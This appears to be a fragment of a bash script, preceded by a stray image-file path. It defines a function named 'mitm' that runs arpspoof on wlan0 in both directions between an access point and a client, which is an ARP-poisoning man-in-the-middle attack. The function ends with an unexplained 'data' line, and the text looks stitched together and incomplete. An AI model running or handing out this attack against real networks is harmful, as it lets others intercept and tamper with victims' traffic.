 function mitm {
#ARP from the ap to the client
xterm -hold -e "arpspoof -i wlan0 -t $ap_ip_add $client_ip_add" &
#ARP from the client to the ap
xterm -hold -e "arpspoof -i wlan0 -t $client_ip_add $ap_ip_add" &
data
}